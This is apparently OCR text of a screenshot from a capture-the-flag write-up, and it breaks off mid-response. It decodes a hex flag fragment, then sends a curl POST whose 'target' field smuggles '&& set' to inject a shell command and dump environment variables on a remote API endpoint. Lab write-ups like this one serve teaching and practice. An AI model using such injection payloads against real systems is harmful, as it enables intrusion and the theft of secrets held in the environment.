
echo 4854487b6e300a0a | xxd -r -p
HTH{n0
Next, we captured the second part of the flag by observing the
output of the
command:
set
curl -X POST -d'{"target":"welcomethrill.house
&& set"}' https://qbf6sc8oa5.execute-api.us-
east-1.amazonaws.com/controller | sed
's/\\n/\n/g'&&echo
% Total % Received % Xferd Average Speed Time
Time Time Current
Dload Upload Total Spent Left Speed
100 2877 100 2838 100 39 1558 21 0:00:01
0:00:01 --:--:-- 1579
"<HTML><HEAD><meta http-equiv=\"content-type\"
content=\"text/html;charset=utf-8\">